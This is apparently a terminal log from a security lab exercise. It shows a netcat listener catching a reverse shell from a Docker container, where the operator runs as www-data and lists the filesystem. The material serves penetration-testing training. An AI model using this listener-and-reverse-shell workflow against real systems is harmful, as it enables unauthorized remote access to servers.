 usuari1@CIBER-05:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.46] from (UNKNOWN) [172.17.0.2] 51932
Linux cf0318cb9dca 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 GNU/Linux
 14:58:06 up  1:45,  0 users,  load average: 0.56, 0.43, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 80
drwxr-xr-x   1 root root 4096 Feb 18  2020 bin
drwxr-xr-x   2 root root 4096 Nov 19  2017 boot
drwxr-xr-x   5 root root  340 May 12 14:28 dev
drwxr-xr-x   1 root root 4096 May 12 14:28 etc
drwxr-xr-x   2 root root 4096 Nov 19  2017 home
drwxr-xr-x   1 root root 4096 Feb 13  2018 lib
drwxr-xr-x   1 root root 4096 Feb 18  2020 lib64
-rwxrwxr-x   1 root root  231 Feb 18  2020 main.sh
drwxr-xr-x   2 root root 4096 Feb 13  2018 media
drwxr-xr-x   2 root root 4096 Feb 13  2018 mnt